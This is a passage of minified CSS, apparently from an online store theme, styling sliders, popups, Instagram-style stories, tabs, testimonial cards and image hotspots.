.7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9remem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.content-rte+insta-stories{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button .material-icon+span{margin-left:.25em}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.hotspots-image{position:relative}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top 